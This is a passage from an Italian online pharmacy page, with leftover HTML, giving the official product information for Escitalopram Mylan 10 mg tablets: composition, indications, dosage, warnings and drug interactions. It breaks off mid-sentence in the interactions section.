veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="farmaco-content"><div class="maincontent"><h1> Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al</h1><div class="descrizione_breve"><p> Trattamento degli episodi di depressione maggiore.</p></div><ul id="toc_farmaco"><strong>Indice di navigazione</strong><li><a href="#principiattivi">Principi attivi</a></li><li><a href="#eccipienti">Eccipienti</a></li><li><a href="#indicazioni">Indicazioni</a></li><li><a href="#controindicazioni">Controindicazioni</a></li><li><a href="#posologia">Posologia</a></li><li><a href="#conservazione">Conservazione</a></li><li><a href="#avvertenze">Avvertenze</a></li><li><a href="#interazioni">Interazioni</a></li><li><a href="#in_gravidanza">In gravidanza</a></li><li><a href="#sovradosaggio">Sovradosaggio</a></li><li><a href="#effetti_indesiderati">Effetti indesiderati</a></li><li><a href="#codice_aic">Codice AIC</a></li></ul><p>&nbsp</p><h2>Principi attivi</h2><a name="principiattivi"></a><p><strong>Composizione di Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al - Che principio attivo ha Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al?</strong></p><div id="principi_attivi" class="acf_farmaco"><p> Escitalopram Mylan 10 mg compresse rivestite con film: una compressa contiene 10 mg di escitalopram (come ossalato). Escitalopram Mylan 20 mg compresse rivestite con fil: una compressa contiene 20 mg di escitalopram (come ossalato). (di seguito denominati Escitalopram compresse). <u>Eccipienti con effetto noto</u>: Le compresse rivestite con film da 10 mg contengono 0,8 mg di lattosio (come lattosio monoidrato). Le compresse rivestite con film da 20 mg contengono 1,6 mg di lattosio (come lattosio monoidrato). Per l&rsquo;elenco completo degli eccipienti, vedere paragrafo 6.1.</p></div><h2>Eccipienti</h2><a name="eccipienti"></a><p><strong>Composizione di Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al - Cosa contiene Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al?</strong></p><div id="eccipienti" class="acf_farmaco"><p> <i>Nucleo della compressa</i>: Cellulosa microcristallina; Silice colloidale anidra; Talco; Croscarmellosa sodica; Magnesio stearato. <i>Rivestimento</i>: Lattosio monoidrato; Macrogol 4000; Titanio biossido (E 171); Ipromellosa.</p></div><h2>Indicazioni</h2><a name="indicazioni"></a><p><strong>Indicazioni terapeutiche - Perch&egrave si usa Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al? A cosa serve?</strong></p><div id="indicazioni" class="acf_farmaco"><p> Trattamento degli episodi di depressione maggiore. Trattamento dei disturbi da panico con o senza agorafobia. Trattamento dei disturbi da ansia sociale (fobia sociale). Trattamento dei disturbi da ansia generalizzata. Trattamento dei disturbi ossessivo-compulsivi.</p></div><h2>Controndicazioni</h2><a name="controindicazioni"></a><p><strong>Quando non deve essere usato Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al?</strong></p><div id="controindicazioni" class="acf_farmaco"><p> Ipersensibilit&agrave; al principio attivo o a uno qualsiasi degli eccipienti elencati al paragrafo 6.1. Il trattamento concomitante con inibitori irreversibili non selettivi delle monoamino-ossidasi (MAO inibitori) &egrave; controindicato a causa del rischio di comparsa di sindrome serotoninergica con agitazione, tremore, ipertermia, ecc. (vedere paragrafo 4.5). L&rsquo;associazione di escitalopram e inibitori <i>reversibili</i> MAO-A (ad esempio moclobemide) o del MAO inibitore <i>reversibile non selettivo</i> linezolid &egrave; controindicata a causa del rischio di comparsa di sindrome serotoninergica (vedere paragrafo 4.5). Escitalopram &egrave; controindicato nei pazienti con noto prolungamento dell&rsquo;intervallo QT o sindrome congenita del QT lungo. La somministrazione di escitalopram con medicinali noti per prolungare l&rsquo;intervallo QT &egrave; controindicata (vedere paragrafo 4.5).</p></div><h2>Posologia</h2><a name="posologia"></a><p><strong>Quantit&agrave e modalit&agrave di assunzione di Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al - Come si assume Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al?</strong></p><div id="posologia" class="acf_farmaco"><p> <u>Posologia</u> La sicurezza di dosi giornaliere superiori a 20 mg non &egrave; stata dimostrata. <i>Episodi di depressione maggiore</i> La dose usuale &egrave; di 10 mg una volta al giorno. In base alla risposta individuale del paziente, la dose pu&ograve; essere aumentata fino a un massimo di 20 mg al giorno. Generalmente sono necessarie 2-4 settimane per ottenere una risposta antidepressiva. Dopo risoluzione dei sintomi &egrave; necessario continuare il trattamento per almeno 6 mesi per ottenere un consolidamento della risposta. <i>Disturbi da panico con o senza agorafobia</i> La dose iniziale raccomandata &egrave; di 5 mg per la prima settimana prima di aumentare la dose a 10 mg al giorno. La dose pu&ograve; essere ulteriormente aumentata fino a un massimo di 20 mg al giorno, sulla base della risposta individuale del paziente. L&rsquo;efficacia massima viene raggiunta dopo circa 3 mesi di trattamento. Il trattamento dura diversi mesi. <i>Disturbi da ansia sociale</i> La dose usuale &egrave; di 10 mg una volta al giorno. Di solito sono necessarie 2-4 settimane per ottenere un sollievo dai sintomi. Successivamente, sulla base della risposta individuale del paziente, la dose pu&ograve; essere ridotta a 5 mg ovvero aumentata fino a un massimo di 20 mg al giorno. Il disturbo da ansia sociale &egrave; una malattia cronica e si raccomanda un trattamento di 12 settimane al fine di consolidare la risposta ottenuta. Il trattamento a lungo termine di pazienti che hanno risposto alla terapia &egrave; stato studiato per 6 mesi e pu&ograve; essere considerato su base individuale per la prevenzione di ricadute. I benefici del trattamento andranno rivalutati regolarmente. &lsquo;Disturbo da ansia sociale&rsquo; &egrave; un termine diagnostico definito per un disturbo specifico che non dovrebbe essere confuso con una eccessiva timidezza. La terapia farmacologica &egrave; indicata unicamente se il disturbo interferisce in modo significativo con le attivit&agrave; professionali e sociali. Non &egrave; stata valutata la posizione di questo trattamento in confronto alla terapia cognitiva comportamentale. La terapia farmacologica &egrave; parte di una strategia terapeutica globale. <i>Disturbi da ansia generalizzata</i> Il dosaggio iniziale &egrave; di 10 mg una volta al giorno. In base alla risposta individuale del paziente, la dose pu&ograve; essere aumentata fino a un massimo di 20 mg al giorno. Il trattamento a lungo termine di pazienti che hanno risposto alla terapia &egrave; stato studiato per almeno 6 mesi in pazienti che ricevevano 20 mg/die. I benefici del trattamento e la dose andranno rivalutati regolarmente (vedere paragrafo 5.1). <i>Disturbi ossessivo-compulsivi</i> Il dosaggio iniziale &egrave; di 10 mg una volta al giorno. In base alla risposta individuale del paziente, la dose pu&ograve; essere aumentata fino a un massimo di 20 mg al giorno. Il DOC &egrave; una malattia cronica: quindi i pazienti dovrebbero essere trattati per un periodo sufficiente da garantire la scomparsa dei sintomi. I benefici del trattamento e la dose andranno rivalutati regolarmente (vedere paragrafo 5.1). <i>Pazienti anziani (&gt; 65 anni)</i> Il dosaggio iniziale &egrave; di 5 mg una volta al giorno. In base alla risposta individuale del paziente, la dose pu&ograve; essere aumentata fino a 10 mg al giorno (vedere paragrafo 5.2). L&rsquo;efficacia di Escitalopram nel trattamento dei disturbi da ansia sociale non &egrave; stata studiata nei pazienti anziani. <i>Popolazione pediatrica</i> Escitalopram non deve essere usato nei bambini e negli adolescenti di et&agrave; inferiore a 18 anni (vedere paragrafo 4.4). <i>Ridotta funzione renale</i> Non &egrave; necessario un aggiustamento del dosaggio nei pazienti con insufficienza renale lieve o moderata. Si consiglia cautela nei pazienti con funzione renale gravemente ridotta (CL<sub>CR</sub> inferiore a 30 ml/min.) (vedere paragrafo 5.2). <i>Ridotta funzione epatica</i> Nei pazienti con insufficienza epatica lieve o moderata &egrave; raccomandata una dose iniziale di 5 mg al giorno per le prime due settimane di trattamento. In base alla risposta individuale del paziente la dose pu&ograve; essere aumentata a 10 mg al giorno. Si raccomanda cautela e una titolazione della dose estremamente attenta nei pazienti con funzione epatica gravemente ridotta (vedere paragrafo 5.2). <i>Lenti metabolizzatori del CYP2C19</i> Per i pazienti noti come lenti metabolizzatori del CYP2C19 si raccomanda una dose iniziale di 5 mg al giorno per le prime due settimane di trattamento. In base alla risposta individuale del paziente, la dose pu&ograve; essere aumentata a 10 mg al giorno (vedere paragrafo 5.2). <i>Sintomi da interruzione osservati all&rsquo;interruzione del trattamento</i> Evitare la brusca interruzione del trattamento. Quando si deve interrompere il trattamento con escitalopram, ridurre la dose gradualmente su un periodo di almeno una o due settimane, al fine di ridurre il rischio di comparsa di rischi da interruzione (vedere paragrafo 4.4 e 4.8). Qualora comparissero sintomi intollerabili alla riduzione della dose o all&rsquo;interruzione del trattamento, prendere in considerazione l&rsquo;assunzione della dose precedentemente prescritta. Successivamente il medico potr&agrave; continuare a ridurre la dose, ma in modo pi&ugrave; graduale. <u>Modo di somministrazione</u> Le compresse di Escitalopram vengono somministrate come dose singola giornaliera e possono essere assunte con o senza cibo.</p></div><h2>Conservazione</h2><a name="conservazione"></a><p><strong>Come si conserva Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al?</strong></p><div id="conservazione" class="acf_farmaco"><p> Conservare a temperatura inferiore a 25&deg;C. Blisters: Conservare nella confezione originale. Contenitore in polipropilene: Conservare il contenitore ben chiuso.</p></div><h2>Avvertenze</h2><a name="avvertenze"></a><p><strong>Su Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al &egrave importante sapere che:</strong></p><div id="avvertenze" class="acf_farmaco"><p> Le seguenti avvertenze speciali e precauzioni si applicano alla classe terapeutica degli SSRI (inibitori selettivi della ricaptazione della serotonina). <i>Uso nei bambini e negli adolescenti di et&agrave; inferiore a 18 anni</i> Escitalopram non deve essere utilizzato nel trattamento di bambini e adolescenti di et&agrave; inferiore a 18 anni. Comportamento suicidario (tentativi di suicidio e pensieri suicidari) e ostilit&agrave; (soprattutto aggressivit&agrave;, comportamento oppositivo e rabbia) sono stati osservati pi&ugrave; frequentemente negli studi clinici nei bambini e negli adolescenti trattati con antidepressivi rispetto a quelli trattati con placebo. Se, sulla base di una esigenza clinica, si decidesse comunque di trattare questo gruppo di pazienti, si dovr&agrave; provvedere ad un attento controllo relativo alla comparsa di sintomi suicidari. Inoltre mancano dati sulla sicurezza a lungo termine nei bambini e negli adolescenti in merito alla crescita, maturazione e lo sviluppo cognitivo e comportamentale. <i>Ansia paradossa</i> In alcuni pazienti con disturbi da panico possono comparire all&rsquo;inizio del trattamento con antidepressivi accentuati sintomi di ansia. Si consiglia una bassa dose iniziale al fine di ridurre la probabilit&agrave; di un effetto ansiogeno (vedere paragrafo 4.2). <i>Convulsioni</i> Interrompere il trattamento con escitalopram se il paziente sviluppa per la prima volta delle convulsioni oppure se si verifica un aumento della frequenza di convulsioni (in pazienti con precedente diagnosi di epilessia). Evitare l&rsquo;assunzione di SSRI nei pazienti con epilessia instabile e monitorare attentamente i pazienti con epilessia controllata. <i>Mania</i> Utilizzare gli SSRI con cautela nei pazienti con storia di mania/ipomania. Interrompere il trattamento con SSRI nei pazienti che entrano in una fase maniacale. <i>Diabete</i> Nei pazienti diabetici il trattamento con un SSRI pu&ograve; alterare il controllo glicemico (ipoglicemia o iperglicemia). Potrebbe essere necessario un aggiustamento della dose di insulina o degli ipoglicemici orali. <i>Suicidio/pensieri suicidari o loro peggioramento clinico</i> La depressione &egrave; associata ad un maggior rischio di pensieri suicidari, pensieri autolesionistici e suicidio (eventi correlati al suicidio). Questo rischio persiste fino alla significativa remissione dei sintomi. &Egrave; possibile non osservare un miglioramento delle condizioni del paziente durante le prime settimane di trattamento o pi&ugrave;: tenere quindi questi pazienti sotto stretto controllo fino alla comparsa di detto miglioramento. L&rsquo;esperienza clinica generale dimostra che il rischio di suicidio pu&ograve; aumentare durante le prime fasi del recupero. Altre condizioni psichiatriche per le quali viene prescritto Escitalopram possono essere associate ad un maggior rischio di eventi correlate al suicidio. Inoltre, queste condizioni possono avere un effetto di co-morbidit&agrave; con disturbi di depressione maggiore. Nel trattamento di pazienti affetti da altri disturbi psichiatrici &egrave; quindi necessario prendere le stesse precauzioni osservate nel trattamento di pazienti affetti da disturbi di depressione maggiore. Pazienti con storia di eventi correlati al suicidio ovvero pazienti che mostrano un significativo grado di ideazione suicidaria prima dell&rsquo;inizio del trattamento sono esposti ad un rischio maggiore di pensieri suicidari o di tentativi di suicidio: questi pazienti devono essere attentamente controllati durante il trattamento. Una metanalisi di studi clinici controllati vs placebo sul trattamento con antidepressivi in pazienti adulti con disturbi psichiatrici ha dimostrato un maggior rischio di comportamento suicidario con gli antidepressivi rispetto a placebo nei pazienti di et&agrave; inferiore a 25 anni. I pazienti, soprattutto quelli ad alto rischio, dovrebbero essere tenuti sotto stretto controllo durante la terapia, soprattutto nelle prime fasi e a seguito di modifiche di dosaggio. I pazienti (ed i loro assistenti) dovrebbero essere informati della necessit&agrave; di controllare ogni peggioramento clinico, eventuale comportamento suicidario o pensieri suicidari nonch&eacute; insoliti cambiamenti comportamentali e di rivolgersi immediatamente al medico in caso di comparsa di questi sintomi. <i>Acatisia/irrequietezza psicomotoria</i> L&rsquo;uso di SSRI/SNRI &egrave; stato associato con lo sviluppo di acatisia, caratterizzata da agitazione soggettiva spiacevole o penosa e dalla necessit&agrave; di muoversi, spesso accompagnate da incapacit&agrave; di stare seduti o fermi. Ci&ograve; si verifica pi&ugrave; spesso entro le prime settimane di trattamento. Nei pazienti che sviluppano questi sintomi, un aumento della dose pu&ograve; essere dannoso. <i>Iposodiemia </i> Iposodiemia, probabilmente dovuta a inappropriata secrezione dell&rsquo;ormone antidiuretico (SIADH), &egrave; stata riferita raramente con l&rsquo;uso di SSRI e si risolve generalmente con l&rsquo;interruzione della terapia. Prestare cautela nei pazienti a rischio, come i pazienti anziani o i pazienti affetti da cirrosi ovvero nei pazienti trattati con l&rsquo;associazione con altri medicinali che provocano iposodiemia. <i>Emorragia</i> Con il trattamento a base di SSRI sono state riferite anomalie di sanguinamento cutaneo, come ecchimosi e porpora. Prestare cautela nei pazienti che assumono SSRI, soprattutto in concomitanza con anticoagulanti orali, medicinali che influiscono sulla funzione delle piastrine (ad esempio antipsicotici atipici e fenotiazine, la maggior parte degli antidepressivi triciclici, acido acetilsalicilico e farmaci antiinfiammatori non steroidei (FANS), ticlopidina e dipiridamolo) nonch&eacute; in pazienti con tendenza nota al sanguinamento. Gli inibitori selettivi della ricaptazione della serotonina (SSRI)/inibitori della ricaptazione della serotonina-norepinefrina (SNRI) possono aumentare il rischio di emorragia postpartum (vedere paragrafi 4.6 e 4.8). <i>TEC (terapia elettroconvulsivante)</i> L&rsquo;esperienza con la somministrazione concomitante di SSRI e TEC &egrave; limitata. Prestare cautela. <i>Sindrome serotoninergica</i> Si raccomanda cautela nell&rsquo;uso di escitalopram insieme a medicinali con effetto serotoninergico, quali sumatriptan o altri triptani, buprenorfina, tramadolo e triptofano. Raramente &egrave; stata riferita sindrome serotoninergica in pazienti che assumevano SSRI insieme a medicinali serotoninergici. Una combinazione di sintomi, quali agitazione, tremore, mioclono e ipertermia possono indicare lo sviluppo di questa condizione. In questo caso, interrompere immediatamente il trattamento con SSRI ed il medicinale serotoninergico e iniziare un trattamento sintomatico (vedere paragrafo 4.5). <i>Erba di San Giovanni</i> L&rsquo;uso concomitante di SSRI e del preparato erboristico Erba di San Giovanni (<i>Hypericum perforatum</i>) pu&ograve; causare una maggior incidenza di effetti indesiderati (vedere paragrafo 4.5). <i>Sintomi da interruzione osservati all&rsquo;interruzione del trattamento</i> I sintomi da interruzione osservati all&rsquo;interruzione del trattamento sono comuni, soprattutto se il trattamento viene interrotto bruscamente (vedere paragrafo 4.8). Nel corso di studi clinici sull&rsquo;interruzione del trattamento sono stati osservati eventi indesiderati in circa il 25% dei pazienti trattati con escitalopram e in circa il 15% dei pazienti trattati con placebo. Il rischio di comparsa dei sintomi da interruzione pu&ograve; dipendere da numerosi fattori, tra cui la durata e la dose della terapia e la velocit&agrave; con la quale viene ridotta la dose. Le reazioni pi&ugrave; frequentemente riportate sono vertigini, disturbi del sensorio (incluse parestesia e sensazioni di scossa elettrica), disturbi del sonno (incluse insonnia e sogni vividi), agitazione o ansia, nausea e/o vomito, tremore, confusione, sudorazione, mal di testa, diarrea, palpitazioni, instabilit&agrave; emotiva, irritabilit&agrave; e disturbi della vista. Generalmente questi sintomi sono da lievi a moderati; tuttavia in alcuni pazienti possono assumere intensit&agrave; grave. Essi compaiono solitamente entro i primi giorni dall&rsquo;interruzione del trattamento; questi sintomi sono stati riportati raramente nei pazienti che hanno inavvertitamente saltato una dose del farmaco. Generalmente questi sintomi sono autolimitanti e si risolvono entro 2 settimane, sebbene in alcuni pazienti possano persistere pi&ugrave; a lungo (2-3 mesi o pi&ugrave;). Si raccomanda quindi di interrompere gradualmente il trattamento con escitalopram su un periodo di alcune settimane o mesi, in base alle esigenze del paziente (vedere &ldquo;Sintomi da interruzione osservati all&rsquo;interruzione del trattamento&rdquo;, paragrafo 4.2). <i>Malattia coronarica</i> Data la scarsa esperienza clinica si raccomanda cautela nei pazienti con malattia coronarica (vedere paragrafo 5.3). <i>Prolungamento dell&rsquo;intervallo QT </i> &Egrave; stato osservato che escitalopram provoca un prolungamento dose dipendente dell&rsquo;intervallo QT. Casi di prolungamento dell&rsquo;intervallo QT e aritmie ventricolari, incluse torsades de pointes, sono stati riferiti durante il periodo successivo alla commercializzazione, soprattutto nelle donne con ipokaliemia, precedente prolungamento dell&rsquo;intervallo QT o altre malattie cardiache (vedere paragrafo 4.3, 4.5, 4.8, 4.9 e 5.1). Si raccomanda cautela nei pazienti con significativa bradicardia o in pazienti con recente infarto del miocardio acuto o insufficienza cardiaca scompensata. Disturbi degli elettroliti, quali ipokaliemia e ipomagnesiemia, aumentano il rischio di aritmie maligne e dovrebbero quindi essere corretti prima dell&rsquo;inizio della terapia con escitalopram. Nel caso di pazienti con malattia cardiaca in fase stabile, prendere in considerazione un ECG prima di iniziare il trattamento. In caso di comparsa di segni di aritmie cardiache durante il trattamento con escitalopram, interrompere il trattamento ed effettuare un ECG. <i> <u>Disfunzione sessuale </u> </i> Gli inibitori selettivi della ricaptazione della serotonina (SSRI) / inibitori della ricaptazione della serotonina norepinefrina (SNRI) possono causare sintomi di disfunzione sessuale (vedere paragrafo 4.8). Sono stati riportati casi di disfunzione sessuale di lunga durata in cui i sintomi sono continuati nonostante l'interruzione di SSRI / SNRI. <i>Glaucoma ad angolo chiuso</i> Gli SSRI, tra cui escitalopram, possono influire sulla dimensione delle pupille provocando midriasi. L&rsquo;effetto midriatico pu&ograve; ridurre l&rsquo;angolo oculare aumentando la pressione endoculare e provocando glaucoma ad angolo chiuso, soprattutto nei pazienti predisposti. Utilizzare quindi escitalopram con cautela nei pazienti con glaucoma ad angolo chiuso o storia di glaucoma. <i>Eccipienti</i> Questo prodotto contiene lattosio. Pazienti con rari problemi ereditari di intolleranza al galattosio, carenza totale di lattasi o malassorbimento di glucosio-galattosio non devono assumere questo medicinale. Questo prodotto contiene meno di 1 mmol di sodio (23 mg) per compressa, cio&egrave; essenzialmente &ldquo;senza sodio&rdquo;.</p></div><h2>Interazioni</h2><a name="interazioni"></a><p><strong>Quali medicinali o alimenti possono interagire con Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al? </strong></p><div id="interazioni" class="acf_farmaco"><p> <b>Interazioni farmacodinamiche</b> <u>Associazioni controindicate:</u> <i>MAO inibitori irreversibili non selettivi</i> Casi di gravi reazioni sono stati riferiti in pazienti in trattamento con un SSRI in combinazione con un inibitore delle monoamino ossidasi irreversibile non selettivo (MAO-I) e in pazienti che avevano recentemente interrotto il trattamento con SSRI e iniziato un tale trattamento con un MAO-I (vedere paragrafo 4.3). In alcuni casi, il paziente ha sviluppato sindrome serotoninergica (vedere paragrafo 4.8). Escitalopram &egrave; controindicato in associazione con MAO-I irreversibili non selettivi. Il trattamento con escitalopram pu&ograve; essere iniziato 14 giorni dopo l&rsquo;interruzione del trattamento con un MAO-I irreversibile. Dovranno trascorrere almeno 7 giorni dall&rsquo;interruzione del trattamento con escitalopram all&rsquo;inizio del trattamento con un MAO-I irreversibile non selettivo. <i>Inibitori MAO-A reversibili selettivi (moclobemide)</i> A causa del rischio di una sindrome serotoninergica, la combinazione di escitalopram con un inibitore MAO-A, come moclobemide, &egrave; controindicato (vedere paragrafo 4.3). Qualora la combinazione di questi farmaci fosse necessaria, iniziare il trattamento con la dose minima raccomandata e sottoporre il paziente a stretto monitoraggio clinico. <i>MAO inibitori reversibili non selettivi (linezolid)</i> L&rsquo;antibiotico linezolid &egrave; un MAO inibitore reversibile non selettivo e non dovrebbe essere somministrato a pazienti trattati con escitalopram. Qualora la combinazione di questi farmaci fosse necessaria, iniziare il trattamento con la dose minima raccomandata e sottoporre il paziente a stretto monitoraggio clinico (vedere paragrafo 4.3). <i>Inibitori MAO-B irreversibili selettivi (selegilina)</i> Prestare cautela quando si somministra il medicinale insieme a selegilina (inibitore MAO-B irreversibile) a causa del rischio della sindrome serotoninergica. Dosi di selegilina fino a 10 mg/die sono state somministrate con sicurezza insieme a citalopram racemico. <i>Prolungamento dell&rsquo;intervallo QT </i> Non sono stati condotti studi di farmacocinetica e farmacodinamica sull&rsquo;associazione di escitalopram con medicinali che prolungano l&rsquo;intervallo QT. Non pu&ograve; essere escluso un effetto aggiuntivo di escitalopram e questi medicinali. Quindi la somministrazione concomitante di escitalopram e medicinali che prolungano l&rsquo;intervallo QT, quali antiaritmici di classe IA e III, antipsicotici (ad esempio derivati fenotiazinici, pimozide, aloperidolo), antidepressivi triciclici, alcuni agenti antimicrobici (ad esempio sparfloxacina, moxifloxacina, eritromicina IV, pentamidina, trattamenti antimalarici, soprattutto alofantrina), alcuni antistaminici (ad esempio astemizolo, idrossizina, mizolastina) &egrave; controindicata. <u>Associazioni che richiedono cautela:</u> <i>Medicinali serotoninergici</i> La somministrazione concomitante di medicinali serotoninergici ad esempio buprenorfina, tramadolo, sumatriptan e altri triptani pu&ograve; indurre sindrome serotoninergica (vedere paragrafo 4.4). <i>Medicinali che abbassano la soglia convulsiva</i> Gli SSRI possono abbassare la soglia convulsiva. Si raccomanda cautela nell&rsquo;uso concomitante di altri medicinali in grado di abbassare la soglia convulsiva (ad esempio antidepressivi (triciclici, SSRI), neurolettici (fenotiazine, tioxanteni e butirofenoni), meflochina, bupropione e tramadolo). <i>Litio, triptofano</i> Un incremento degli effetti &egrave; stato riferito dopo somministrazione concomitante di SSRI e litio o triptofano; quindi &egrave; richiesta cautela nella somministrazione concomitante di SSRI e questi medicinali. <i>Erba di San Giovanni</i> L&rsquo;uso concomitante di SSRI e rimedi erboristici contenenti l&rsquo;Erba di San Giovanni (<i>Hypericum perforatum</i>) pu&ograve; provocare una maggiore incidenza di effetti indesiderati (vedere paragrafo 4.4). <i>Emorragia</i> Un&rsquo;alterazione degli effetti anticoagulanti pu&ograve; insorgere quando escitalopram viene somministrato insieme ad anticoagulanti orali. I pazienti sottoposti a terapia con anticoagulanti orali dovranno essere sottoposti ad attento controllo della coagulazione all&rsquo;inizio o all&rsquo;interruzione della terapia con escitalopram (vedere paragrafo 4.4). L&rsquo;uso concomitante di farmaci antiinfiammatori non steroidei (FANS) pu&ograve; aumentare la tendenza al sanguinamento (vedere paragrafo 4.4). <i>Alcool</i> Non sono attese interazioni farmacodinamiche o farmacocinetiche tra escitalopram e alcool. Tuttavia, come con altri medicinali psicotropi, la combinazione con alcool non &egrave; raccomandata.<i>Medicinali che inducono ipokaliemia/ipomagnesiemia</i> &Egrave; richiesta cautela nell&rsquo;uso concomitante di medicinali che inducono ipokaliemia/ipomagnesiemia, in quanto queste condizioni aumentano il rischio di aritmie maligne (vedere paragrafo 4.4). <b>Interazioni farmacocinetiche</b> <u>Effetto di altri medicinali sulla farmacocinetica di escitalopram</u> Il metabolismo di escitalopram &egrave; principalmente mediato dal CYP2C19. CYP3A4 e CYP2D6 possono contribuire al metabolismo, sebbene in misura minore. Il metabolismo del metabolita principale S-DCT (escitalopram demetilato) sembra essere parzialmente catalizzato dal CYP2D6. La somministrazione concomitante di escitalopram e omeprazolo 30 mg una volta al giorno (un inibitore del CYP2C19) ha provocato un moderato (circa 50%) aumento delle concentrazioni plasmatiche di escitalopram. La somministrazione concomitante di escitalopram e cimetidina 400 mg due volte al giorno (inibitore enzimatico generale moderatamente potente) ha provocato un moderato (circa 70%) aumento delle concentrazioni plasmatiche di escitalopram. Si raccomanda cautela nella somministrazione di escitalopram in associazione con cimetidina. Pu&ograve; essere necessario un aggiustamento della dose. Cautela &egrave; inoltre raccomandata nella somministrazione di escitalopram e gli inibitori del CYP2C19 (ad esempio omeprazolo, esomeprazolo, fluconazolo, fluvoxamina, lansoprazolo, ticlopidina) o cimetidina. Pu&ograve; essere necessaria una riduzione della dose di escitalopram in base al controllo degli effetti collaterali durante il trattamento concomitante. <u>Effetto di escitalopram sulla farmacocinetica di altri medicinali</u> Escitalopram &egrave; un inibitore dell&rsquo;enzima CYP2D6. Si raccomanda cautela nella somministrazione concomitante di escitalopram e medicinali principalmente metabolizzati da questo enzima e che hanno uno stretto indice terapeutico, ad esempio flecainide, propafenone e metoprololo (utilizzato nell&rsquo;insufficienza cardiaca) oppure alcuni medicinali che agiscono sul SNC e principalmente metabolizzati dal CYP2D6, ad esempio antidepressivi come desipramina, clomipramina e nortriptilina, oppure antipsicotici come risperidone, tioridazina e 